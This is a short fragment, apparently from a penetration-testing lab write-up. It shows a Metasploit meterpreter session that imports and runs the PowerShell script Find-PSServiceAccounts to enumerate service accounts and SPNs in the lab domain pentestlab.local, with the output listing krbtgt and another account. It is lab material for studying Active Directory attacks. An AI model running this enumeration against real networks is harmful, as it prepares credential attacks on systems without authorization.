 meterpreter > powershell_import /root/Find-PSServiceAccounts.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Find-PSServiceAccounts
[+] Command execution completed:
Discovering service account SPNs in the AD Domain pentestlab.local
Domain : pentestlab.local
UserID : krbtgt
PasswordLastSet : 03/18/2018 07:53:47
LastLogon : 01/01/1601 00:00:00
Description : Key Distribution Center Service Account
SPNServers :
SPNTypes : {kadmin}
ServicePrincipalNames : {kadmin/changepw}
Domain : pentestlab.local
UserID : PENTESTLAB_001
PasswordLastSet : 05/26/2018 19:44:35
LastLogon : 01/01/1601 00:00:00
Description :